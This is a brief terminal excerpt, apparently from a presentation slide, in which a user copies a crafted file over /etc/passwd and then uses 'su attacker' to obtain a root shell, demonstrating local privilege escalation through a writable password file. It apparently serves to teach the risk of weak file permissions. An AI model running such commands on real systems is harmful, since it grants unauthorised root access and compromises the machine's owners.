 dave@mail:/tmp$ cp fakewd /etc/passwd
dave@mail:/tmp$ su attacker
Password:
root@mail:/tmp#